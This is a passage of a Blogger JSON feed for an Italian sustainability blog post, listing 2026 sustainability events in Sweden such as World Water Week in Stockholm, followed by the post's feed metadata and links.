data-end=\"7456\" data-start=\"7428\"\u003ESolarplaza Summit Sweden\u003C\/strong\u003E – dedicato alla transizione solare e alle tecnologie PV in Svezia.\u0026nbsp;\u003C\/li\u003E\u003Cli\u003E\u003Cstrong data-end=\"7588\" data-start=\"7568\"\u003EWorld Water Week\u003C\/strong\u003E (23–27 agosto 2026), Stoccolma – uno dei principali eventi globali sulla gestione idrica e la sicurezza dell’acqua.\u0026nbsp;\u003C\/li\u003E\u003Cli\u003E\u003Cstrong data-end=\"7785\" data-start=\"7749\"\u003EGothenburg Sustainability Summit\u003C\/strong\u003E – analisi interdisciplinare su clima, società e azione politica.\u0026nbsp;\u003C\/li\u003E\u003Cli\u003E\u003Cstrong data-end=\"7918\" data-start=\"7895\"\u003ENordic Organic Expo\u003C\/strong\u003E – focus su bioeconomia, prodotti organici e supply chain sostenibile.\u0026nbsp;\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gravita-zero.org\/feeds\/3667495112661907528\/comments\/default","title":"Commenti sul post"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/135384033911065672\/3667495112661907528","title":"0 Commenti"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/135384033911065672\/posts\/default\/3667495112661907528"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/135384033911065672\/posts\/default\/3667495112661907528"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gravita-zero.org\/2026\/01\/festival-e-appuntamenti-sulla.html","title":"Festival e appuntamenti sulla sostenibilità in Italia e nel Mondo nel 2026"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjkldzhDr4D_3aoaMq0zuvbVjqdKSRzE0tQ1hJmMyhEXLFlElpZeQzgaFna1Kd2ZNReo8Qn3UUTiNS1iWMQ_UHzIRVciEn7raj4B8nu3aL0Tg0g0OR5VIdKpcsPC-rXKJGzRQ1RncGOaNrgi6-oEgoMiY7Di-wd-NcI9agmviRwiaxDe62Y3s500suO-7Q\/s72-c\/wind-power-6806604_1280.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});